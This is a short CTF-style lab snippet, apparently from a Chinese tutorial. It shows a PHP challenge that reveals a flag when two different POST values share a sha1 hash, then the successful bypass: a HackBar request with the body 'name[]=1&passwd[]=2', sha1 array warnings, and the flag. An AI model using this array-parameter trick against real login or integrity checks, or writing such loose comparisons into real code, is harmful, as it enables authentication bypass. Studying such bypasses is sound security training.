 <?php
highlight_file(__FILE__);
$username = $_POST['name'];
$password = $_POST['passwd'];
if ($username != $password && sha1($username) === sha1($password)) {
echo file_get_contents("flag.txt");
}
else{
die("你似乎不懂怎么绕过");
}
Warning: sha1() expects parameter 1 to be string, array given in E:\phpStudy_64\phpstudy_pro\WWW\(ps)PHP\PHP2.php
Warning: sha1() expects parameter 1 to be string, array given in E:\phpStudy_64\phpstudy_pro\WWW\(ps)PHP\PHP2.php
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/(ps)PHP/PHP2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name[]=1&passwd[]=2
Name
Host
Name
User-Agent